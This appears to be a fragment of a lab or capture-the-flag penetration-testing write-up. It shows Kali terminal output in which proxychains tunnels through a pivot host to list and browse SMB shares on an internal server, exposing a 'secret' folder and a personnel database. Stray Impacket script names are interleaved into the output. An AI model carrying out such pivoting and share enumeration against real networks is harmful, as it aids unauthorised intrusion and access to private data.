 └─$ proxychains4 smbclient -L 172.22.9.47
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.47:445  ...  OK
Password for [WORKGROUP\kali]:
addcomputer.py atexec.py changepasswd.py
        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        fileshare       Disk      bill share
        IPC$            IPC       IPC Service (fileserver server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
describeTicket.py
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.47:139  ...  OK

        Server               Comment
        ---------            -------
esentutl.py
        Workgroup            Master
        ---------            -------
        WORKGROUP            FILESERVER

┌──(kali㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains4 smbclient \\\\172.22.9.47\\fileshare
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Password for [WORKGROUP\kali]:
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.47:445  ...  OK
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jul 13 16:12:10 2022
  ..                                  D        0  Wed Jul 13 12:35:09 2022
  personnel.db                        A    61440  Wed Jul 13 15:46:55 2022
  secret                              D        0  Sun Jan 26 17:23:20 2025
  Certified_Pre-Owned.7z              N  9572925  Wed Jul 13 16:12:03 2022
  Certified_Pre-Owned.pdf             N 10406101  Wed Jul 13 16:08:14 2022

                41152812 blocks of size 1024. 36033692 blocks available
smb: \>